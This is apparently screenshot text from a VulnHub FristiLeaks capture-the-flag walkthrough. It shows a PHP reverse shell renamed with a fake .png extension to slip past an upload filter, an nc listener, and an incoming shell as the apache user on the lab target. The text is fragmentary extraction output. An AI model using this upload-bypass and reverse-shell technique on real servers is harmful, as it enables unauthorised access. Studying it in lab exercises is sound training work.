 10.0.1.110/fristi/do_upload.p
http://10.0.1.110/fristi/
404 Not Found
10.0.1.110/fristi/uploads/shellv.php.png
Not Found
The requested URL /fristi/uploads/shellv.php was not found on this server.
root@Anakein: ~
File Edit View Search Terminal Help
root@Anakein:~/MEGA/vulnhub/fristileaks1-3#
root@Anakein:~/MEGA/vulnhub/fristileaks1-3# mv php-reverse-shell.php5 shellv.php.png^C
root@Anakein:~/MEGA/vulnhub/fristileaks1-3# nc -lvp 6464
listening on [any] 6464 ...
10.0.1.110: inverse host lookup failed: Unknown host
connect to [10.0.1.104] from (UNKNOWN) [10.0.1.110] 35250
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
09:15:36 up 3:19, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$